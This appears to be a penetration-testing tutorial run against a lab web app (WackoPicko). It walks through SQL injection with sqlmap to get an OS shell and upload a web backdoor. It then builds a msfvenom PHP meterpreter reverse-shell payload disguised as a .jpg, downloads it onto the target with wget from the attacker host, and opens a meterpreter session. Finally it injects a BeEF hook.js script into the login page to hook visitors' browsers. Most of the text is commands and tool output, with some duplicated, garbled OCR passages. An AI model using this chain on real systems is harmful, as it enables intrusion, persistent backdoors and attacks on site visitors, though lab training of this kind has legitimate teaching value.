

The result is "username" parameter has SQL Injection vulnerability. You can test another SQL Injection technique [Error Based Technique] with auxiliary/scanner/http/error\_sql\_injection module.

Now we know "username" parameter of users/login.php page has vulnerability and we use this vulnerability to owning the website with sqlmap. SQLMap is the famous tool for SQL Injection and it great work with Metasploit.

1. we will use 3 options of sqlmap for this attack.

| -u URL        | target url                                       |
|---------------|--------------------------------------------------|
| -data=DATA    | Data string to be sent through POST              |
| -random-agent | Use randomly selected HTTP User-Agent header     |
| os-shell      | Prompt for an interactive operating system shell |

2. Now, run the sqlmap with detail that we have. After this command, if the user that used for this application has enough privilege, you can get the shell.(this below is the output from SQLMap process for upload shell.)

root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.77.138/WackoPicko/users/login.php" --data "username=hacker&password=password&submit=login" --os-shell



sqlmap/1.0-dev-4649450 - automatic SQL injection and database takeover tool http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[\*] starting at 10:21:05

[10:21:05] [INFO] resuming back-end DBMS 'mysql'
[10:21:05] [INFO] testing connection to the target url sqlmap got a 303 redirect to 'http://192.168.77.138:80/WackoPicko/users/home.php'. Do you want to follow? [Y/n] Y

[10:21:07] [INFO] heuristics detected web page charset 'None' [10:21:07] [INFO] heuristics detected web page charset 'ascii' sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

## Place: POST

Parameter: username

Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: username=hacker' AND 2163=2163 AND 'YJxM'='YJxM&password=password&submit=login

Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: username=hacker' AND (SELECT 3246 FROM(SELECT COUNT(\*),CONCAT(0x3a6377663a,(SELECT (CASE WHEN (3246=3246) THEN 1 ELSE 0 END)),0x3a6268653a,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCHEMA.CHARACTER\_SETS GROUP BY x)a) AND 'oBNd'='oBNd&password=password&submit=login

[10:21:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5
[10:21:07] [INFO] going to use a web backdoor for command prompt
[10:21:07] [INFO] fingerprinting the back-end DBMS operating system
[10:21:07] [INFO] the back-end DBMS operating system is Linux
[10:21:07] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
> 3

[10:21:09] [WARNING] unable to retrieve the web server document root please provide the web server document root [/var/www/]:

[10:21:10] [WARNING] unable to retrieve any web server path please provide any additional web server full path to try to upload the agent [Enter for None]:

[10:21:10] [WARNING] unable to upload the file stager on '/var/www' [10:21:10] [INFO] the file stager has been successfully uploaded on '/var/www/WackoPicko/users' -

http://192.168.77.138:80/WackoPicko/users/tmputgqe.php [10:21:10] [INFO] the backdoor has been successfully uploaded on '/var/www/WackoPicko/users' -

http://192.168.77.138:80/WackoPicko/users/tmpblzgg.php [10:21:10] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER os-shell>



Now we're in the target machine, we will create backdoor for make it easier to connect back and easier to compromise this machine.

3. We will create backdoor with Metasploit(msfvenom command).

root@bt:~# msfvenom no options Usage: /opt/metasploit/msf3/msfvenom [options] <var=val>

Options:

-p, --payload [payload] Payload to use. Specify a '-' or stdin to use custom payloads

-l, --list [module\_type] List a module type example: payloads, encoders, nops, all

-n, --nopsled Prepend a nopsled of [length] size on to the payload [length] -f, --format [format] Output format (use --help-formats for a list) -e, --encoder [encoder] The encoder to use [architecture] The architecture to use -a. --arch The platform of the payload --platform [platform] -s, --space The maximum size of the resulting payload [length] The list of characters to avoid example: '\x00\xff' -b, --bad-chars [list] The number of times to encode the payload -i, --iterations [count] -c, --add-code [path] Specify an additional win32 shellcode file to include Specify a custom executable file to use as a template -x, --template [path] -k, --keep Preserve the template behavior and inject the payload as a new thread List the payload's standard options -o, --options -h, --help Show this message --help-formats List available formats

root@bt:~# msfvenom -p php/meterpreter/reverse\_tcp LHOST=192.168.77.137 LPORT=443 -f raw > /var/www/bd.php <u>root@bt</u>:~# mv /var/www/bd.php /var/www/bd.jpg

| <pre>root@bt:~# msfvenom</pre>        |                         |                                                                        |
|---------------------------------------|-------------------------|------------------------------------------------------------------------|
| no options<br>Usage: /opt/metasploit/ | /mcf3/mcfvenom          | [ontions] avar-vals                                                    |
| usage. /upi/metaspioit/               |                         |                                                                        |
| Options:                              |                         |                                                                        |
| -p,payload [p                         | payload]                | Payload to use. Specify a '-' or stdin to use custom payloads          |
| -l,list [n                            | <pre>module_type]</pre> | List a module type example: payloads, encoders, nops, all              |
| -n,nopsled [1                         | length]                 | Prepend a nopsled of [length] size on to the payload                   |
| -f,format [f                          | format]                 | Output format (usehelp-formats for a list)                             |
| -e,encoder [e                         | encoder]                | The encoder to use                                                     |
| -a,arch [a                            | architecture]           | The architecture to use                                                |
| platform [p                           | platform]               | The platform of the payload                                            |
| -s,space [l                           | length]                 | The maximum size of the resulting payload                              |
| -b,bad-chars [l                       | list]                   | The list of characters to avoid example: '\x00\xff'                    |
| -i,iterations [c                      | count]                  | The number of times to encode the payload                              |
| -c,add-code [p                        | path]                   | Specify an additional win32 shellcode file to include                  |
| -x,template [p                        | path]                   | Specify a custom executable file to use as a template                  |
| -k,keep                               |                         | Preserve the template behavior and inject the payload as a new thread  |
| -o,options                            |                         | List the payload's standard options                                    |
| -h,help                               |                         | Show this message                                                      |
| help-formats                          |                         | List available formats                                                 |
| <pre>root@bt:~# msfvenom -p</pre>     | php/meterprete          | er/reverse tcp LHOST=192.168.77.137 LPORT=443 -f raw > /var/www/bd.php |

4. In the shell of target machine, download the backdoor and change it to bd.php.

os-shell> wget http://192.168.77.137/bd.jpg do you want to retrieve the command standard output? [Y/n/a] Y command standard output: -----2012-08-26 23:47:21-- http://192.168.77.137/bd.php Connecting to 192.168.77.137:80... connected. HTTP request sent, awaiting response... 200 OK Length: 10 [text/html] Saving to: `bd.php'

```
0K
                                          100% 2.04M=0s
     2012-08-26 23:47:21 (2.04 MB/s) - `bd.php' saved [10/10]
     os-shell> pwd
     do you want to retrieve the command standard output? [Y/n/a] y
     command standard output: '/owaspbwa/owaspbwa-
     svn/var/www/WackoPicko/users'
     os-shell> mv bd.jpg bd.php
     do you want to retrieve the command standard output? [Y/n/a] y
     No output
os-shell> wget http://192.168.77.137/bd.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
--2012-08-26 23:47:21-- http://192.168.77.137/bd.php
Connecting to 192.168.77.137:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10 [text/html]
Saving to: `bd.php'
     0K
                                                               100% 2.04M=0s
2012-08-26 23:47:21 (2.04 MB/s) - `bd.php' saved [10/10]
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/owaspbwa/owaspbwa-svn/var/www/WackoPicko/users'
os-shell>
```

5. Create the handler for waiting connection back from bd.php.

root@bt:~# msfcli multi/handler PAYLOAD=php/meterpreter/reverse\_tcp LHOST=192.168.77.137 LPORT=443 E [\*] Please wait while we load the module tree...

```
      IIIIII
      dTb.dTb
      _.---._

      II
      4'
      v<'B</td>
      .''''.'/|`.''''.

      II
      6.
      .P
      .'/|`.''

      II
      'T;..;P'
      .'
      |
      `.'

      II
      'T;.;P'
      .'
      |
      `.'

      III
      'T;.;P'
      .'
      |
      .'

      IIIIIII
      'YVP'
      -.______.-'
```

I love shells --egypt

=[ metasploit v4.5.0-dev [core:4.5 api:1.0]

+ -- --=[ 932 exploits - 499 auxiliary - 151 post

+ -- --=[ 251 payloads - 28 encoders - 8 nops =[ svn r15753 updated 11 days ago (2012.08.16)

Warning: This copy of the Metasploit Framework was last updated 11 days ago. We recommend that you update the framework at least every other day. For information on updating your copy of Metasploit, please see: https://community.rapid7.com/docs/DOC-1306

PAYLOAD => php/meterpreter/reverse\_tcp LHOST => 192.168.77.137 LPORT => 443 [\*] Started reverse handler on 192.168.77.137:443

[\*] Starting the payload handler...



6. Run the backdoor with your web browser. And now you will get the meterpreter in you metsaploit console

=[ metasploit v4.5.0-dev [core:4.5 api:1.0] + -- --=[ 932 exploits - 499 auxiliary - 151 post + -- --=[ 251 payloads - 28 encoders - 8 nops =[ svn r15753 updated 11 days ago (2012.08.16)

Warning: This copy of the Metasploit Framework was last updated 11 days ago. We recommend that you update the framework at least every other day. For information on updating your copy of Metasploit, please see: https://community.rapid7.com/docs/DOC-1306

PAYLOAD => php/meterpreter/reverse\_tcp LHOST => 192.168.77.137 LPORT => 443

[\*] Started reverse handler on 192.168.77.137:443

[\*] Starting the payload handler...

[\*] Sending stage (39217 bytes) to 192.168.77.138

[\*] Meterpreter session 1 opened (192.168.77.137:443 -> 192.168.77.138:42757) at 2012-08-27 11:05:31 +0700

meterpreter >



Now you are in the owning machine and can do everything you want with Metasploit. In the next, we will use BeEF to compromise the victim who visit website of this machine.

#### **Metasploit with BeEF plugin**

And the last of this article, we will use Metasploit with BeEF(Browser Exploit Framework). So what is BeEF. "BeEF hooks one or more web browsers as beachheads for the launching of directed command modules. Each browser is likely to be within a different security context, and each context may provide a set of unique attack vectors."

1.Run the beef service

root@bt:/pentest/web/beef# ./beef -x -v

2.Go to Metasploit plugin path and download BeEF plugin of Metasploit from "<u>https://github.com/xntrik/beefmetasploitplugin.git</u>"

\$ cd /pentest/exploits/framework/msf3
\$ git clone https://github.com/xntrik/beefmetasploitplugin.git
Initialized empty Git repository in /opt/metasploit/msf3/beefmetasploitplugin/.git/

3.Move file beef.rb to msf/plugins and lib/beef to msf/lib

\$ root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/lib/beef lib/ \$ root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/plugins/beef.rb plugins/

4.Install hpricot, json gem

\$ root@bt:/pentest/exploits/framework/msf3# gem install hpricot json

5.In the Metasploit console, load BeEF plugin. msf > load beef



6.Connect to BeEF

msf > beef\_connect

msf > beef\_connect http://127.0.0.1:3000 beef beef



7. In this step, we want to run the BeEF script on any client who visit the login page. Back to the shell meterpreter that you got in the last phase of sqlmap attack. Download login.php page. Add the script <script src='<u>http://192.168.77.137:3000/hook.js</u>></script> into the file and upload it to host.

meterpreter > download login.php . [\*] downloading: login.php -> ./login.php [\*] downloaded : login.php -> ./login.php

```
meterpreter > download login.php .
[*] downloading: login.php -> ./login.php
[*] downloaded : login.php -> ./login.php
meterpreter >
```

root@bt:~#~echo~"<script~src='http://192.168.77.137:3000/hook.js></script>">> login.php

#### root@bt:~# echo "192.168.77.138/WackoPicko/users/" >> login.php

meterpreter > upload login.php .
[\*] uploading : login.php -> .
[\*] uploaded : login.php -> ./login.php
meterpreter >

Now when victim visit the login page, he will run the script of BeEF.

# 8.Go to BeEF web management interface

(<u>http://127.0.0.1:3000/ui/panel</u>), login with username "beef" and password "beef"

🔻 🧭 🚼 🖲 Google

९ 🏫 🦗 🔻







9.If someone visit login.php page, he will attacked by BeEF and in the left panel of BeEF will show the list of victim.



If you want to see the detail of victim, just click it. The detail of victim will appear in the right panel.

| S 2127.0.0.1:300            | 00/ui/panel                                                                                                    | ्रि 🔻 🧟 🚷 🕫 Google 🛛 💊 🖗                                 |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| S WackoPicko.com            | 🗱 192.168.77.138 / localhost / 🗱 🍞 BeEF Control Panel 🛛 🗱 👍                                                                                 |                                                          |
|                             |                                                                                                    | 🖋 BeEF 0.4.3.6-alpha   <u>Submit Bug</u>   <u>Logout</u> |
| Hooked Browsers             | Getting Started 🗵 Logs Current Browser                                                                                                    |                                                          |
| 4 - 192.168.77.138          | Details Logs Commands Rider XssRays                                                                                                    |                                                          |
| A = 192,168,77,137          |                                                                                                    |                                                          |
| Contraction of the Browsers | Gategory: Browser (13 items)                                                                                                    |                                                          |
|                             | Browser Name: Safari                                                                                                    | Initialization                                           |
|                             | Browser Version: UNKNOWN                                                                                                    | Initialization                                           |
